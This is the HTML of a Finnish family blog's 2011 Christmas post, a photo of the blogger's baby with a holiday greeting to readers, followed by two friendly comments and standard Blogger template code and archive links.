<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Sisällön tarjoaa <a href='https://draft.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content menu'>
<ul>
<li><a href='https://47palasta.blogspot.com/'>Blogi</a></li>
<li><a href='https://47palasta.blogspot.com/p/ensimmainen-blogimerkintani-ja-meidan.html'>Tarinamme alku</a></li>
<li><a href='https://47palasta.blogspot.com/p/varoitus-downin-oireyhtymassa-tarttuvia.html'>Varoitus- DS tarttuu!</a></li>
<li><a href='https://47palasta.blogspot.com/p/meidan-perhe-esittaytyy.html'>Äiti ja isi</a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
<div class='section' id='top-social'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='http://47palasta.blogspot.fi/'><i></i><span class='smg-label'>Etusivu</span></a>
<a href='http://47palasta.blogspot.fi/p/ensimmainen-blogimerkintani-ja-meidan.html'><i></i><span class='smg-label'>Tarinamme alku</span></a>
<a href='http://47palasta.blogspot.fi/p/varoitus-downin-oireyhtymassa-tarttuvia.html'><i></i><span class='smg-label'>Varoitus - DS tarttuu!</span></a>
<a href='http://47palasta.blogspot.fi/p/meidan-perhe-esittaytyy.html'><i></i><span class='smg-label'>Lisää meistä</span></a>
<a href='https://www.facebook.com/47-palasta-153279898093443/'><i></i><span class='smg-label'>facebook</span></a>
<a href='https://www.instagram.com/agu47palasta/'><i></i><span class='smg-label'>instagram</span></a>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='https://47palasta.blogspot.com/' style='display: block'>
<img alt='47 palasta' height='315px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL2G7Hr51UpMaUJv7cySzVbZ-XcU47um57npbJfHudKbt-bKAK4Nbvp-8oIuoF5WUA8aZunV14k3WqdmdBKlHtz-1l-TcD94AgLl40UvuEm5HNaNuGCAMGG2kG4zx3OLRSofA_63Ufmy8/s1600-r/blogheader_47palasta.jpg' width='940px; '/>
</a>
</h1>
<p>Rakkautta yhden kromosomin verran enemmän</p>
</div>
</div>
</div></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<h1>
</h1>
<span class='date'>14.30</span>
</div>
<div class='post-entry'>
<p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0ajF04TppXHZ1iYUvOeIEX4IuC5gaM3hYzyO63ulradG9qMF7kDb2pRBBBKN2ZrSSOMndcIIvFdYhFWcK7i5vu2IPShbOVtMlNfTqTM0mi20Wvr3zrhM0wUxgN6BKF7SYqcLP4cOpZF2A/s1600/IMG_1113.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0ajF04TppXHZ1iYUvOeIEX4IuC5gaM3hYzyO63ulradG9qMF7kDb2pRBBBKN2ZrSSOMndcIIvFdYhFWcK7i5vu2IPShbOVtMlNfTqTM0mi20Wvr3zrhM0wUxgN6BKF7SYqcLP4cOpZF2A/s320/IMG_1113.jpg" width="174" /></a></div><div class="separator" style="clear: both; text-align: center;"><br />
</div><div class="separator" style="clear: both; text-align: center;">Minun jouluni täydellisin paketti. Lämpöisiä juhlapyhiä lukijoille toivottelee pikku Pirpana ja vanhemmat!&nbsp;</div><div class="separator" style="clear: both; text-align: center;">&lt;3</div><div class="separator" style="clear: both; text-align: center;"><br />
</div><div class="separator" style="clear: both; text-align: center;"><br />
</div><div class="separator" style="clear: both; text-align: center;"><br />
</div></p>
</div>
<div class='entry-meta hidden-print'>
<div class='single-sharing-btns'>
<h3 class='single-sharing-btns-title'>Share This Story</h3>
<ul class='social-share-buttons style-default size-large' data-url='http://blogspot.com'>
<li class='facebook' data-service='facebook' data-show='true' title='Share on Facebook'><a href='https://www.facebook.com/sharer.php?u=https://47palasta.blogspot.com/2011/12/minun-jouluni-taydellisin-paketti.html&title=' target='_blank'><i class='fa fa-facebook'></i>
<label class='hidden-xs'>Share on Facebook</label></a>
</li>
<li class='twitter' data-service='twitter' data-show='true' title='Share on Twitter'><a href='http://twitter.com/share?url=https://47palasta.blogspot.com/2011/12/minun-jouluni-taydellisin-paketti.html' target='_blank'><i class='fa fa-twitter'></i>
<label class='hidden-xs'>Share on Twitter</label></a>
</li>
<li class='pinterest' data-service='pinterest' data-show='true' title='Pin this Post'><a href='http://pinterest.com/pin/create/button/?url=https://47palasta.blogspot.com/2011/12/minun-jouluni-taydellisin-paketti.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0ajF04TppXHZ1iYUvOeIEX4IuC5gaM3hYzyO63ulradG9qMF7kDb2pRBBBKN2ZrSSOMndcIIvFdYhFWcK7i5vu2IPShbOVtMlNfTqTM0mi20Wvr3zrhM0wUxgN6BKF7SYqcLP4cOpZF2A/s320/IMG_1113.jpg&description=' target='_blank'><i class='fa fa-pinterest'></i>
<label class='hidden-xs'>Pin this Post</label></a>
</li>
</ul>
</div>
<div class='entry-tags gray-2-secondary'><strong class='tag-heading'><i class='fa fa-tag'></i>Tags:</strong>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://47palasta.blogspot.com/2011/12/kesken-joulun-vieton-oli-aivan-pakko.html' id='Blog1_blog-pager-newer-link' title='Uudempi teksti'>
Uudempi teksti
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://47palasta.blogspot.com/2011/12/herkistelya.html' id='Blog1_blog-pager-older-link' title='Vanhempi viesti'>
Vanhempi viesti
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You Might Also Like</h4>
</div>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("https://47palasta.blogspot.com/2011/12/minun-jouluni-taydellisin-paketti.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
2
kommenttia
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c2559140373790618805"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/13578058363285060435" rel="nofollow">Mama Peippo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://47palasta.blogspot.com/2011/12/minun-jouluni-taydellisin-paketti.html?showComment=1324657665377#c2559140373790618805">23. joulukuuta 2011 klo 18.27</a></span></div><p class="comment-content">Kiitos samoin! Kovin on suloinen tuo paketti &lt;3</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2559140373790618805">Vastaa</a><span class="item-control blog-admin blog-admin pid-1820489566"><a target="_self" href="https://draft.blogger.com/comment/delete/6196856646109455928/2559140373790618805">Poista</a></span></span></div><div class="comment-replies"><div id="c2559140373790618805-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Vastaukset</a></span></span><ol id="c2559140373790618805-ra" class="thread-chrome thread-expanded"><div></div><div id="c2559140373790618805-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2559140373790618805">Vastaa</a></div></ol></div></div><div class="comment-replybox-single" id="c2559140373790618805-ce"></div></li><li class="comment" id="c2321114877946526142"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://draft.blogger.com/profile/01996260007380623788" rel="nofollow">Tarja</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://47palasta.blogspot.com/2011/12/minun-jouluni-taydellisin-paketti.html?showComment=1324674979826#c2321114877946526142">23. joulukuuta 2011 klo 23.16</a></span></div><p class="comment-content">Oikein ihanaa joulua myös teille &lt;3<br><br>terkuin Kelliksen poppoo</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2321114877946526142">Vastaa</a><span class="item-control blog-admin blog-admin pid-282654119"><a target="_self" href="https://draft.blogger.com/comment/delete/6196856646109455928/2321114877946526142">Poista</a></span></span></div><div class="comment-replies"><div id="c2321114877946526142-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Vastaukset</a></span></span><ol id="c2321114877946526142-ra" class="thread-chrome thread-expanded"><div></div><div id="c2321114877946526142-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2321114877946526142">Vastaa</a></div></ol></div></div><div class="comment-replybox-single" id="c2321114877946526142-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Lisää kommentti</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="4843776543724243362"><a target="_self">Lataa lisää...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://draft.blogger.com/comment/frame/6196856646109455928?po=4843776543724243362&hl=fi&saa=85391&origin=https://47palasta.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://draft.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://47palasta.blogspot.com/2011/12/minun-jouluni-taydellisin-paketti.html'></div>
<div class='pagination'>
<div class='newer'><a href='https://47palasta.blogspot.com/2011/12/kesken-joulun-vieton-oli-aivan-pakko.html'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='https://47palasta.blogspot.com/2011/12/herkistelya.html'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget Image' data-version='1' id='Image2'>
<h2>47 Palasta / Agu</h2>
<div class='widget-content'>
<img alt='47 Palasta / Agu' height='312' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinc1TyFlrXATSTuD8n44_uQzuB71vG5fOUmn0e1hk4BpfSd05oPx1vKf6VaNOrRsh9CfhNOgkIchMLD1LSsjZev3l3xtqdGegJUO-X5XogoqmVFeFuOx7iq1UkTE0qE3kPmS1SAd43seE8/s312/60116383_10157767259001874_5369547411716833280_o.jpg' width='254'/>
<br/>
<span class='caption'>Kolmen lapsen äiti kirjoittelee elämänmakuista tekstiä esikoisen Downin syndrooma- diagnoosilla höystettynä. Lämpimästi tervetuloa mukaan arjen hulinoihin!</span>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Ota yhteyttä</h2>
<div class='widget-content'>
<c><p><c></c></p><pre><p style="text-align: center;"><c>47palasta@gmail.com</c></p></pre></c><p></p><c></c><br /><pre></pre>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Sivuillani piipahtaneet</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<!-- Start of StatCounter Code for Blogger / Blogspot -->
<script type="text/javascript">
//<![CDATA[
var sc_project=8612723; 
var sc_invisible=1; 
var sc_security="a6388f7f"; 
var scJsHost = (("https:" == document.location.protocol) ? "https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" + scJsHost+ "statcounter.com/counter/counter_xhtml.js'></"+"script>");
//]]>
</script>
<noscript><div class="statcounter"><a title="blogger counter" href="http://statcounter.com/blogger/" class="statcounter"><img class="statcounter" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sUOsxdLsPY0rnLxd_sSjPQ_-Cma5VzMQzWJ9L9zw9s6qCEzmNk2iIghsW9b231GMG7ZmLfau1w2JsNbnd7orJa56s6KOPCFEfK_Tg7OdXM6D8=s0-d" alt="blogger counter"></a></div></noscript>
<!-- End of StatCounter Code for Blogger / Blogspot -->
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Hae tästä blogista</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://47palasta.blogspot.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Haku'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>arkisto</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2025/'>2025</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2025/09/'>syyskuuta</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2025/02/'>helmikuuta</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2025/01/'>tammikuuta</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2024/'>2024</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2024/06/'>kesäkuuta</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2024/03/'>maaliskuuta</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2024/01/'>tammikuuta</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2023/'>2023</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2023/12/'>joulukuuta</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2021/11/'>marraskuuta</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2021/03/'>maaliskuuta</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2021/02/'>helmikuuta</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(27)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2020/12/'>joulukuuta</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2020/11/'>marraskuuta</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2020/10/'>lokakuuta</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2020/09/'>syyskuuta</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2020/07/'>heinäkuuta</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2020/06/'>kesäkuuta</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2020/04/'>huhtikuuta</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2020/03/'>maaliskuuta</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2020/02/'>helmikuuta</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2020/01/'>tammikuuta</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2019/11/'>marraskuuta</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2019/10/'>lokakuuta</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2019/09/'>syyskuuta</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2019/08/'>elokuuta</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2019/05/'>toukokuuta</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2019/03/'>maaliskuuta</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2019/02/'>helmikuuta</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2019/01/'>tammikuuta</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(72)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
